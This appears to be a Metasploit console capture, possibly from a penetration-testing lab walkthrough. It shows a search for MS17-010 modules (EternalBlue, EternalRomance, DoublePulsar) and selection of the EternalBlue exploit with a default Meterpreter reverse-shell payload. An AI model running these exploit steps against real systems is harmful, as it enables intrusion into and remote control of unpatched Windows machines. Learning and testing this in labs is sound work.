 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >